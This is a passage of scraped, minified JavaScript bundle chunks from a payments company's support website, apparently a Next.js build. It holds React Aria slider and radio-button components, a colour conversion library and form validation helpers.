0,e.clientX,e.clientY)},onPointerDown(e){"mouse"===e.pointerType&&(0!==e.button||e.altKey||e.ctrlKey||e.metaKey)||K(e,e.pointerId,e.clientX,e.clientY)},onTouchStart(e){K(e,e.changedTouches[0].identifier,e.changedTouches[0].clientX,e.changedTouches[0].clientY)},style:{position:"relative",touchAction:"none"}},P),outputProps:{htmlFor:t.values.map((e,r)=>p(t,r)).join(" "),"aria-live":"off"}}}({...e,label:s},l,r),E=(0,n.aX)({...e,values:{orientation:l.orientation,isDisabled:l.isDisabled,state:l},defaultClassName:"react-aria-Slider"}),K=(0,x.z)(e,{global:!0});return delete K.id,c.createElement(n.zt,{values:[[X,l],[j,{...v,ref:r}],[L,P],[a.n,{...y,ref:u}]]},c.createElement("div",{...(0,h.d)(K,E,g),ref:t,slot:e.slot||void 0,"data-orientation":l.orientation,"data-disabled":l.isDisabled||void 0}))}),A=(0,c.forwardRef)(function(e,t){[e,t]=(0,n.pE)(e,t,j);let r=(0,c.useContext)(X),{onHoverStart:a,onHoverEnd:i,onHoverChange:o,...l}=e,{hoverProps:u,isHovered:s}=(0,P.X)({onHoverStart:a,onHoverEnd:i,onHoverChange:o}),d=(0,n.aX)({...e,defaultClassName:"react-aria-SliderTrack",values:{orientation:r.orientation,isDisabled:r.isDisabled,isHovered:s,state:r}});return c.createElement("div",{...(0,h.d)(l,u),...d,ref:t,"data-hovered":s||void 0,"data-orientation":r.orientation||void 0,"data-disabled":r.isDisabled||void 0})}),H=(0,c.forwardRef)(function(e,t){let{inputRef:r=null}=e,o=(0,c.useContext)(X),{ref:l}=(0,n.jn)(j),{index:u=0}=e,s=(0,c.useRef)(null),d=r||s,[g,v]=(0,n.xc)(!e["aria-label"]&&!e["aria-labelledby"]),{thumbProps:y,inputProps:T,labelProps:V,isDragging:C,isFocused:I,isDisabled:S}=function(e,t){var r;let{index:n=0,isRequired:a,validationState:o,isInvalid:l,trackRef:u,inputRef:s,orientation:d=t.orientation,name:g,form:v}=e,y=e.isDisabled||t.isDisabled,T="vertical"===d,{direction:P}=(0,i.j)(),{addGlobalListener:F,removeGlobalListener:k}=(0,m.x)(),x=f.get(t),{labelProps:V,fieldProps:C}=(0,D.N)({...e,id:p(t,n),"aria-labelledby":`${x.id} ${null!==(r=e["aria-labelledby"])&&void 0!==r?r:""}`.trim()}),I=t.values[n],S=(0,c.useCallback)(()=>{s.current&&(0,E.A)(s.current)},[s]),N=t.focusedThumb===n;(0,c.useEffect)(()=>{N&&S()},[N,S]);let X="rtl"===P,j=(0,c.useRef)(null),{keyboardProps:L}=(0,M.v)({onKeyDown(e){let{getThumbMaxValue:r,getThumbMinValue:a,decrementThumb:i,incrementThumb:o,setThumbValue:l,setThumbDragging:u,pageSize:s}=t;if(!/^(PageUp|PageDown|Home|End)$/.test(e.key)){e.continuePropagation();return}switch(e.preventDefault(),u(n,!0),e.key){case"PageUp":o(n,s);break;case"PageDown":i(n,s);break;case"Home":l(n,a(n));break;case"End":l(n,r(n))}u(n,!1)}}),{moveProps:$}=w({onMoveStart(){j.current=null,t.setThumbDragging(n,!0)},onMove({deltaX:e,deltaY:r,pointerType:a,shiftKey:i}){let{getThumbPercent:o,setThumbPercent:l,decrementThumb:s,incrementThumb:d,step:c,pageSize:f}=t;if(!u.current)return;let{width:p,height:m}=u.current.getBoundingClientRect(),h=T?m:p;if(null==j.current&&(j.current=o(n)*h),"keyboard"===a)e>0&&X||e<0&&!X||r>0?s(n,i?f:c):d(n,i?f:c);else{let t=T?r:e;(T||X)&&(t=-t),j.current+=t,l(n,(0,b.uZ)(j.current/h,0,1))}},onMoveEnd(){t.setThumbDragging(n,!1)}});t.setThumbEditable(n,!y);let{focusableProps:A}=(0,R.kc)((0,h.d)(e,{onFocus:()=>t.setFocusedThumb(n),onBlur:()=>t.setFocusedThumb(void 0)}),s),H=(0,c.useRef)(void 0),Y=e=>{S(),H.current=e,t.setThumbDragging(n,!0),F(window,"mouseup",z,!1),F(window,"touchend",z,!1),F(window,"pointerup",z,!1)},z=e=>{var r,a;(null!==(a=e.pointerId)&&void 0!==a?a:null===(r=e.changedTouches)||void 0===r?void 0:r[0].identifier)===H.current&&(S(),t.setThumbDragging(n,!1),k(window,"mouseup",z,!1),k(window,"touchend",z,!1),k(window,"pointerup",z,!1))},O=t.getThumbPercent(n);(T||"rtl"===P)&&(O=1-O);let _=y?{}:(0,h.d)(L,$,{onMouseDown:e=>{0!==e.button||e.altKey||e.ctrlKey||e.metaKey||Y()},onPointerDown:e=>{0!==e.button||e.altKey||e.ctrlKey||e.metaKey||Y(e.pointerId)},onTouchStart:e=>{Y(e.changedTouches[0].identifier)}});return(0,K.y)(s,t.defaultValues[n],e=>{t.setThumbValue(n,e)}),{inputProps:(0,h.d)(A,C,{type:"range",tabIndex:y?void 0:0,min:t.getThumbMinValue(n),max:t.getThumbMaxValue(n),step:t.step,value:I,name:g,form:v,disabled:y,"aria-orientation":d,"aria-valuetext":t.getThumbValueLabel(n),"aria-required":a||void 0,"aria-invalid":l||"invalid"===o||void 0,"aria-errormessage":e["aria-errormessage"],"aria-describedby":[x["aria-describedby"],e["aria-describedby"]].filter(Boolean).join(" "),"aria-details":[x["aria-details"],e["aria-details"]].filter(Boolean).join(" "),onChange:e=>{t.setThumbValue(n,parseFloat(e.target.value))}}),thumbProps:{..._,style:{position:"absolute",[T?"top":"left"]:`${100*O}%`,transform:"translate(-50%, -50%)",touchAction:"none"}},labelProps:V,isDragging:t.isThumbDragging(n),isDisabled:y,isFocused:N}}({...e,index:u,trackRef:l,inputRef:d,label:v},o),{focusProps:N,isFocusVisible:L}=(0,F.F)(),{hoverProps:$,isHovered:A}=(0,P.X)(e),H=(0,n.aX)({...e,defaultClassName:"react-aria-SliderThumb",values:{state:o,isHovered:A,isDragging:C,isFocused:I,isFocusVisible:L,isDisabled:S}}),Y=(0,x.z)(e,{global:!0});return delete Y.id,c.createElement("div",{...(0,h.d)(Y,y,$),...H,ref:t,style:{...y.style,...H.style},"data-hovered":A||void 0,"data-dragging":C||void 0,"data-focused":I||void 0,"data-focus-visible":L||void 0,"data-disabled":S||void 0},c.createElement(k.T,null,c.createElement("input",{ref:d,...(0,h.d)(T,N)})),c.createElement(n.zt,{values:[[a.n,{...V,ref:g}]]},H.children))})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/4874-100214408176d0ef.js
body_size: 5015
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="6f3ac22a-951e-4f75-b932-1a56301300b5",t._sentryDebugIdIdentifier="sentry-dbid-6f3ac22a-951e-4f75-b932-1a56301300b5")}catch(t){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4874],{14649:function(t,e,r){function a(t,e){var r,a;"string"==typeof(r=t)&&-1!==r.indexOf(".")&&1===parseFloat(r)&&(t="100%");let n="string"==typeof(a=t)&&-1!==a.indexOf("%");return(t=360===e?t:Math.min(e,Math.max(0,parseFloat(t))),n&&(t=parseInt(String(t*e),10)/100),1e-6>Math.abs(t-e))?1:t=360===e?(t<0?t%e+e:t%e)/parseFloat(String(e)):t%e/parseFloat(String(e))}function n(t){return Math.min(1,Math.max(0,t))}function i(t){return(isNaN(t=parseFloat(t))||t<0||t>1)&&(t=1),t}function s(t){return 1>=Number(t)?`${100*Number(t)}%`:t}function h(t){return 1===t.length?"0"+t:String(t)}function o(t,e,r){let n=Math.max(t=a(t,255),e=a(e,255),r=a(r,255)),i=Math.min(t,e,r),s=0,h=0,o=(n+i)/2;if(n===i)h=0,s=0;else{let a=n-i;switch(h=o>.5?a/(2-n-i):a/(n+i),n){case t:s=(e-r)/a+(e<r?6:0);break;case e:s=(r-t)/a+2;break;case r:s=(t-e)/a+4}s/=6}return{h:s,s:h,l:o}}function f(t,e,r){return(r<0&&(r+=1),r>1&&(r-=1),r<1/6)?t+6*r*(e-t):r<.5?e:r<2/3?t+(e-t)*(2/3-r)*6:t}function l(t,e,r){let n=Math.max(t=a(t,255),e=a(e,255),r=a(r,255)),i=Math.min(t,e,r),s=0,h=n-i;if(n===i)s=0;else{switch(n){case t:s=(e-r)/h+(e<r?6:0);break;case e:s=(r-t)/h+2;break;case r:s=(t-e)/h+4}s/=6}return{h:s,s:0===n?0:h/n,v:n}}function u(t,e,r,a){let n=[h(Math.round(t).toString(16)),h(Math.round(e).toString(16)),h(Math.round(r).toString(16))];return a&&n[0].startsWith(n[0].charAt(1))&&n[1].startsWith(n[1].charAt(1))&&n[2].startsWith(n[2].charAt(1))?n[0].charAt(0)+n[1].charAt(0)+n[2].charAt(0):n.join("")}function g(t,e,r){let a=1-t/255,n=1-e/255,i=1-r/255,s=Math.min(a,n,i);return 1===s?(a=0,n=0,i=0):(a=(a-s)/(1-s)*100,n=(n-s)/(1-s)*100,i=(i-s)/(1-s)*100),{c:Math.round(a),m:Math.round(n),y:Math.round(i),k:Math.round(s*=100)}}function d(t){return parseInt(t,16)}r.d(e,{C:function(){return k}});let b={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",goldenrod:"#daa520",gold:"#ffd700",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavenderblush:"#fff0f5",lavender:"#e6e6fa",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},c="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)",m="[\\s|\\(]+("+c+")[,|\\s]+("+c+")[,|\\s]+("+c+")\\s*\\)?",p="[\\s|\\(]+("+c+")[,|\\s]+("+c+")[,|\\s]+("+c+")[,|\\s]+("+c+")\\s*\\)?",y={CSS_UNIT:new RegExp(c),rgb:RegExp("rgb"+m),rgba:RegExp("rgba"+p),hsl:RegExp("hsl"+m),hsla:RegExp("hsla"+p),hsv:RegExp("hsv"+m),hsva:RegExp("hsva"+p),cmyk:RegExp("cmyk"+p),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};function x(t){return"number"==typeof t?!Number.isNaN(t):y.CSS_UNIT.test(t)}class k{constructor(t="",e={}){if(t instanceof k)return t;if("number"==typeof t){var r;t={r:(r=t)>>16,g:(65280&r)>>8,b:255&r}}this.originalInput=t;let n=function(t){let e={r:0,g:0,b:0},r=1,n=null,h=null,o=null,l=!1,u=!1;if("string"==typeof t&&(t=function(t){if(0===(t=t.trim().toLowerCase()).length)return!1;let e=!1;if(b[t])t=b[t],e=!0;else if("transparent"===t)return{r:0,g:0,b:0,a:0,format:"name"};let r=y.rgb.exec(t);return r?{r:r[1],g:r[2],b:r[3]}:(r=y.rgba.exec(t))?{r:r[1],g:r[2],b:r[3],a:r[4]}:(r=y.hsl.exec(t))?{h:r[1],s:r[2],l:r[3]}:(r=y.hsla.exec(t))?{h:r[1],s:r[2],l:r[3],a:r[4]}:(r=y.hsv.exec(t))?{h:r[1],s:r[2],v:r[3]}:(r=y.hsva.exec(t))?{h:r[1],s:r[2],v:r[3],a:r[4]}:(r=y.cmyk.exec(t))?{c:r[1],m:r[2],y:r[3],k:r[4]}:(r=y.hex8.exec(t))?{r:d(r[1]),g:d(r[2]),b:d(r[3]),a:d(r[4])/255,format:e?"name":"hex8"}:(r=y.hex6.exec(t))?{r:d(r[1]),g:d(r[2]),b:d(r[3]),format:e?"name":"hex"}:(r=y.hex4.exec(t))?{r:d(r[1]+r[1]),g:d(r[2]+r[2]),b:d(r[3]+r[3]),a:d(r[4]+r[4])/255,format:e?"name":"hex8"}:!!(r=y.hex3.exec(t))&&{r:d(r[1]+r[1]),g:d(r[2]+r[2]),b:d(r[3]+r[3]),format:e?"name":"hex"}}(t)),"object"==typeof t){if(x(t.r)&&x(t.g)&&x(t.b)){var g,c,m;g=t.r,c=t.g,m=t.b,e={r:255*a(g,255),g:255*a(c,255),b:255*a(m,255)},l=!0,u="%"===String(t.r).substr(-1)?"prgb":"rgb"}else x(t.h)&&x(t.s)&&x(t.v)?(n=s(t.s),h=s(t.v),e=function(t,e,r){t=6*a(t,360),e=a(e,100),r=a(r,100);let n=Math.floor(t),i=t-n,s=r*(1-e),h=r*(1-i*e),o=r*(1-(1-i)*e),f=n%6;return{r:255*[r,h,s,s,o,r][f],g:255*[o,r,r,h,s,s][f],b:255*[s,s,o,r,r,h][f]}}(t.h,n,h),l=!0,u="hsv"):x(t.h)&&x(t.s)&&x(t.l)?(n=s(t.s),o=s(t.l),e=function(t,e,r){let n,i,s;if(t=a(t,360),e=a(e,100),r=a(r,100),0===e)i=r,s=r,n=r;else{let a=r<.5?r*(1+e):r+e-r*e,h=2*r-a;n=f(h,a,t+1/3),i=f(h,a,t),s=f(h,a,t-1/3)}return{r:255*n,g:255*i,b:255*s}}(t.h,n,o),l=!0,u="hsl"):x(t.c)&&x(t.m)&&x(t.y)&&x(t.k)&&(e=function(t,e,r,a){let n=a/100;return{r:255*(1-t/100)*(1-n),g:255*(1-e/100)*(1-n),b:255*(1-r/100)*(1-n)}}(t.c,t.m,t.y,t.k),l=!0,u="cmyk");Object.prototype.hasOwnProperty.call(t,"a")&&(r=t.a)}return r=i(r),{ok:l,format:t.format||u,r:Math.min(255,Math.max(e.r,0)),g:Math.min(255,Math.max(e.g,0)),b:Math.min(255,Math.max(e.b,0)),a:r}}(t);this.originalInput=t,this.r=n.r,this.g=n.g,this.b=n.b,this.a=n.a,this.roundA=Math.round(100*this.a)/100,this.format=e.format??n.format,this.gradientType=e.gradientType,this.r<1&&(this.r=Math.round(this.r)),this.g<1&&(this.g=Math.round(this.g)),this.b<1&&(this.b=Math.round(this.b)),this.isValid=n.ok}isDark(){return 128>this.getBrightness()}isLight(){return!this.isDark()}getBrightness(){let t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3}getLuminance(){let t=this.toRgb(),e=t.r/255,r=t.g/255,a=t.b/255;return .2126*(e<=.03928?e/12.92:Math.pow((e+.055)/1.055,2.4))+.7152*(r<=.03928?r/12.92:Math.pow((r+.055)/1.055,2.4))+.0722*(a<=.03928?a/12.92:Math.pow((a+.055)/1.055,2.4))}getAlpha(){return this.a}setAlpha(t){return this.a=i(t),this.roundA=Math.round(100*this.a)/100,this}isMonochrome(){let{s:t}=this.toHsl();return 0===t}toHsv(){let t=l(this.r,this.g,this.b);return{h:360*t.h,s:t.s,v:t.v,a:this.a}}toHsvString(){let t=l(this.r,this.g,this.b),e=Math.round(360*t.h),r=Math.round(100*t.s),a=Math.round(100*t.v);return 1===this.a?`hsv(${e}, ${r}%, ${a}%)`:`hsva(${e}, ${r}%, ${a}%, ${this.roundA})`}toHsl(){let t=o(this.r,this.g,this.b);return{h:360*t.h,s:t.s,l:t.l,a:this.a}}toHslString(){let t=o(this.r,this.g,this.b),e=Math.round(360*t.h),r=Math.round(100*t.s),a=Math.round(100*t.l);return 1===this.a?`hsl(${e}, ${r}%, ${a}%)`:`hsla(${e}, ${r}%, ${a}%, ${this.roundA})`}toHex(t=!1){return u(this.r,this.g,this.b,t)}toHexString(t=!1){return"#"+this.toHex(t)}toHex8(t=!1){return function(t,e,r,a,n){let i=[h(Math.round(t).toString(16)),h(Math.round(e).toString(16)),h(Math.round(r).toString(16)),h(Math.round(255*parseFloat(a)).toString(16))];return n&&i[0].startsWith(i[0].charAt(1))&&i[1].startsWith(i[1].charAt(1))&&i[2].startsWith(i[2].charAt(1))&&i[3].startsWith(i[3].charAt(1))?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0)+i[3].charAt(0):i.join("")}(this.r,this.g,this.b,this.a,t)}toHex8String(t=!1){return"#"+this.toHex8(t)}toHexShortString(t=!1){return 1===this.a?this.toHexString(t):this.toHex8String(t)}toRgb(){return{r:Math.round(this.r),g:Math.round(this.g),b:Math.round(this.b),a:this.a}}toRgbString(){let t=Math.round(this.r),e=Math.round(this.g),r=Math.round(this.b);return 1===this.a?`rgb(${t}, ${e}, ${r})`:`rgba(${t}, ${e}, ${r}, ${this.roundA})`}toPercentageRgb(){let t=t=>`${Math.round(100*a(t,255))}%`;return{r:t(this.r),g:t(this.g),b:t(this.b),a:this.a}}toPercentageRgbString(){let t=t=>Math.round(100*a(t,255));return 1===this.a?`rgb(${t(this.r)}%, ${t(this.g)}%, ${t(this.b)}%)`:`rgba(${t(this.r)}%, ${t(this.g)}%, ${t(this.b)}%, ${this.roundA})`}toCmyk(){return{...g(this.r,this.g,this.b)}}toCmykString(){let{c:t,m:e,y:r,k:a}=g(this.r,this.g,this.b);return`cmyk(${t}, ${e}, ${r}, ${a})`}toName(){if(0===this.a)return"transparent";if(this.a<1)return!1;let t="#"+u(this.r,this.g,this.b,!1);for(let[e,r]of Object.entries(b))if(t===r)return e;return!1}toString(t){let e=!!t;t=t??this.format;let r=!1,a=this.a<1&&this.a>=0;return!e&&a&&(t.startsWith("hex")||"name"===t)?"name"===t&&0===this.a?this.toName():this.toRgbString():("rgb"===t&&(r=this.toRgbString()),"prgb"===t&&(r=this.toPercentageRgbString()),("hex"===t||"hex6"===t)&&(r=this.toHexString()),"hex3"===t&&(r=this.toHexString(!0)),"hex4"===t&&(r=this.toHex8String(!0)),"hex8"===t&&(r=this.toHex8String()),"name"===t&&(r=this.toName()),"hsl"===t&&(r=this.toHslString()),"hsv"===t&&(r=this.toHsvString()),"cmyk"===t&&(r=this.toCmykString()),r||this.toHexString())}toNumber(){return(Math.round(this.r)<<16)+(Math.round(this.g)<<8)+Math.round(this.b)}clone(){return new k(this.toString())}lighten(t=10){let e=this.toHsl();return e.l+=t/100,e.l=n(e.l),new k(e)}brighten(t=10){let e=this.toRgb();return e.r=Math.max(0,Math.min(255,e.r-Math.round(-(t/100*255)))),e.g=Math.max(0,Math.min(255,e.g-Math.round(-(t/100*255)))),e.b=Math.max(0,Math.min(255,e.b-Math.round(-(t/100*255)))),new k(e)}darken(t=10){let e=this.toHsl();return e.l-=t/100,e.l=n(e.l),new k(e)}tint(t=10){return this.mix("white",t)}shade(t=10){return this.mix("black",t)}desaturate(t=10){let e=this.toHsl();return e.s-=t/100,e.s=n(e.s),new k(e)}saturate(t=10){let e=this.toHsl();return e.s+=t/100,e.s=n(e.s),new k(e)}greyscale(){return this.desaturate(100)}spin(t){let e=this.toHsl(),r=(e.h+t)%360;return e.h=r<0?360+r:r,new k(e)}mix(t,e=50){let r=this.toRgb(),a=new k(t).toRgb(),n=e/100;return new k({r:(a.r-r.r)*n+r.r,g:(a.g-r.g)*n+r.g,b:(a.b-r.b)*n+r.b,a:(a.a-r.a)*n+r.a})}analogous(t=6,e=30){let r=this.toHsl(),a=360/e,n=[this];for(r.h=(r.h-(a*t>>1)+720)%360;--t;)r.h=(r.h+a)%360,n.push(new k(r));return n}complement(){let t=this.toHsl();return t.h=(t.h+180)%360,new k(t)}monochromatic(t=6){let e=this.toHsv(),{h:r}=e,{s:a}=e,{v:n}=e,i=[],s=1/t;for(;t--;)i.push(new k({h:r,s:a,v:n})),n=(n+s)%1;return i}splitcomplement(){let t=this.toHsl(),{h:e}=t;return[this,new k({h:(e+72)%360,s:t.s,l:t.l}),new k({h:(e+216)%360,s:t.s,l:t.l})]}onBackground(t){let e=this.toRgb(),r=new k(t).toRgb(),a=e.a+r.a*(1-e.a);return new k({r:(e.r*e.a+r.r*r.a*(1-e.a))/a,g:(e.g*e.a+r.g*r.a*(1-e.a))/a,b:(e.b*e.a+r.b*r.a*(1-e.a))/a,a:a})}triad(){return this.polyad(3)}tetrad(){return this.polyad(4)}polyad(t){let e=this.toHsl(),{h:r}=e,a=[this],n=360/t;for(let i=1;i<t;i++)a.push(new k({h:(r+i*n)%360,s:e.s,l:e.l}));return a}equals(t){let e=new k(t);return"cmyk"===this.format||"cmyk"===e.format?this.toCmykString()===e.toCmykString():this.toRgbString()===e.toRgbString()}}},39326:function(t,e,r){r.d(e,{vl:function(){return s}});var a=["[","]","{","}","(",")","|","/","-","\\"],n=[...a," ","_","."],i=RegExp(`[${n.map(function(t){return a.includes(t)?`\\${t}`:t}).join("")}]`,"g");function s(t){return(function(t,e=""){return t.join(e)})((function(t,e,r=""){if("function"==typeof t.replaceAll)return t.replaceAll("'",r);let a=RegExp("'","g");return t.replace(a,r)})(t,0,"").replace(i," ").replace(/([a-zA-Z])([0-9])/g,"$1 $2").replace(/([0-9])([a-zA-Z])/g,"$1 $2").replace(/([a-zA-Z0-9_\-./])([^a-zA-Z0-9_\-./'])/g,"$1 $2").replace(/([^a-zA-Z0-9_\-./'])([a-zA-Z0-9_\-./])/g,"$1 $2").replace(/([a-z])([A-Z])/g,"$1 $2").replace(/([A-Z])([A-Z][a-z])/g,"$1 $2").trim().split(/\s+/g)," ").toLowerCase()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://support.nets.eu/_next/static/chunks/1641-3604889009c8c0dd.js
body_size: 5184
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="60934eb6-7654-4462-a13c-8693889bd1a0",e._sentryDebugIdIdentifier="sentry-dbid-60934eb6-7654-4462-a13c-8693889bd1a0")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1641,8991,1500],{98217:function(e,t,n){n.d(t,{Q:function(){return l}});var i=n(81919),r=n(75271),a=n(58771),o=n(11347);function l(e,t,n){let{validationBehavior:l,focus:s}=e;(0,a.b)(()=>{if("native"===l&&(null==n?void 0:n.current)&&!n.current.disabled){var e;let i,r=t.realtimeValidation.isInvalid?t.realtimeValidation.validationErrors.join(" ")||"Invalid value.":"";n.current.setCustomValidity(r),n.current.hasAttribute("title")||(n.current.title=""),t.realtimeValidation.isInvalid||t.updateValidation({isInvalid:!(e=n.current).validity.valid,validationDetails:{badInput:(i=e.validity).badInput,customError:i.customError,patternMismatch:i.patternMismatch,rangeOverflow:i.rangeOverflow,rangeUnderflow:i.rangeUnderflow,stepMismatch:i.stepMismatch,tooLong:i.tooLong,tooShort:i.tooShort,typeMismatch:i.typeMismatch,valueMissing:i.valueMissing,valid:i.valid},validationErrors:e.validationMessage?[e.validationMessage]:[]})}});let u=(0,r.useRef)(!1),d=(0,o.i)(()=>{u.current||t.resetValidation()}),c=(0,o.i)(e=>{var r,a;t.displayValidation.isInvalid||t.commitValidation();let o=null==n?void 0:null===(r=n.current)||void 0===r?void 0:r.form;!e.defaultPrevented&&n&&o&&function(e){for(let t=0;t<e.elements.length;t++){let n=e.elements[t];if(!n.validity.valid)return n}return null}(o)===n.current&&(s?s():null===(a=n.current)||void 0===a||a.focus(),(0,i._w)("keyboard")),e.preventDefault()}),v=(0,o.i)(()=>{t.commitValidation()});(0,r.useEffect)(()=>{let e=null==n?void 0:n.current;if(!e)return;let t=e.form,i=null==t?void 0:t.reset;return t&&(t.reset=()=>{u.current=!window.event||"message"===window.event.type&&window.event.target instanceof MessagePort,null==i||i.call(t),u.current=!1}),e.addEventListener("invalid",c),e.addEventListener("change",v),null==t||t.addEventListener("reset",d),()=>{e.removeEventListener("invalid",c),e.removeEventListener("change",v),null==t||t.removeEventListener("reset",d),t&&(t.reset=i)}},[n,l])}},41111:function(e,t,n){n.d(t,{U:function(){return o}});var i=n(89412),r=n(55684),a=n(89184);function o(e){let{description:t,errorMessage:n,isInvalid:o,validationState:l}=e,{labelProps:s,fieldProps:u}=(0,i.N)(e),d=(0,r.mp)([!!t,!!n,o,l]),c=(0,r.mp)([!!t,!!n,o,l]);return{labelProps:s,fieldProps:u=(0,a.d)(u,{"aria-describedby":[d,c,e["aria-describedby"]].filter(Boolean).join(" ")||void 0}),descriptionProps:{id:d},errorMessageProps:{id:c}}}},64237:function(e,t,n){n.d(t,{x:function(){return c}});var i=n(71596),r=n(89184),a=n(20532),o=n(74958),l=n(75271),s=n(24492),u=n(30197),d=n(98217);function c(e,t,n){let{value:c,children:v,"aria-label":f,"aria-labelledby":h,onPressStart:p,onPressEnd:m,onPressChange:g,onPress:y,onPressUp:b,onClick:V}=e,w=e.isDisabled||t.isDisabled,P=t.selectedValue===c,{pressProps:I,isPressed:E}=(0,s.r)({onPressStart:p,onPressEnd:m,onPressChange:g,onPress:y,onPressUp:b,onClick:V,isDisabled:w}),{pressProps:M,isPressed:D}=(0,s.r)({onPressStart:p,onPressEnd:m,onPressChange:g,onPressUp:b,onClick:V,isDisabled:w,onPress(e){var i;null==y||y(e),t.setSelectedValue(c),null===(i=n.current)||void 0===i||i.focus()}}),{focusableProps:S}=(0,u.kc)((0,r.d)(e,{onFocus:()=>t.setLastFocusedValue(c)}),n),C=(0,r.d)(I,S),k=(0,a.z)(e,{labelable:!0}),x=-1;null!=t.selectedValue?t.selectedValue===c&&(x=0):(t.lastFocusedValue===c||null==t.lastFocusedValue)&&(x=0),w&&(x=void 0);let{name:O,form:L,descriptionId:R,errorMessageId:j,validationBehavior:A}=(0,i.H).get(t);return(0,o.y)(n,t.defaultSelectedValue,t.setSelectedValue),(0,d.Q)({validationBehavior:A},t,n),{labelProps:(0,r.d)(M,(0,l.useMemo)(()=>({onClick:e=>e.preventDefault(),onMouseDown:e=>e.preventDefault()}),[])),inputProps:(0,r.d)(k,{...C,type:"radio",name:O,form:L,tabIndex:x,disabled:w,required:t.isRequired&&"native"===A,checked:P,value:c,onChange:e=>{e.stopPropagation(),t.setSelectedValue(c)},"aria-describedby":[e["aria-describedby"],t.isInvalid?j:null,R].filter(Boolean).join(" ")||void 0}),isDisabled:w,isSelected:P,isPressed:E||D}}},41418:function(e,t,n){n.d(t,{a:function(){return v}});var i=n(71596),r=n(20532),a=n(8202),o=n(55684),l=n(89184),s=n(32167),u=n(41111),d=n(72490),c=n(45003);function 